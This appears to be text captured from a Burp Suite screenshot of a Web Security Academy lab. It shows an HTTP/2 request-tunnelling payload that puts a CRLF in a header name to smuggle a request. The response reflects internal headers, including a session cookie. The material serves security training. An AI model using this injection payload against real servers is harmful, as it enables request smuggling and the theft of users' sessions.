 Send
Cancel
Target: https://0a6500b903a231b3c0ea13f100890080.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name:
foo: barContent-Length: 100
search=tunnelled
Body
1 search=test
Search...
0 matches
Response
Pretty
Raw
Hex
\n
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for
'tunnelled: anything
54 Content-Length: 11
55 cookie:
session=DCxZjBUIBI8fQWWPYmoih
EOgoCh8Qwgy
56 X-'
</h1>
57 <hr>
58 </section>
59 <section class=search>
60 <form action=/ method=GET>
61 <input type=text placeholder=
'Search the blog...' name=
search>
62 <button type=submit class=
button>
Search
</button>
63 </form>
64 </section>
65 <section class=blog-list>
66 <div class=is-linkback>
67 <a href=/>Back to Blog
</a>
68 </div>
69 </section>
70 </div>
71 </section>
Search...
0 matches
Inspector
Back
Request header
Name
foo: bar\r \n
Content-Length: 100\r \n
\r \n
search=tunnelled
Value
anything
Decoded from:
Select
Cancel
Apply changes